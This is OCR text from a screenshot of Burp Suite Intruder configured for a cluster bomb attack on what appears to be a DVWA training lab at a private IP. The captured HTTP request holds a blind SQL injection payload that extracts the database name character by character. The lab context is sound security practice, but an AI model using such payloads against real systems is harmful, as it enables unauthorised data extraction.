 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.147.133 Update Host header to match target
Clear §
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),§1§,1)=%27§y§%27,1,0)--+&Submit=Submit HTTP/1.1
Auto §
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Search 2 highlights Clear
2 payload positions Length: 562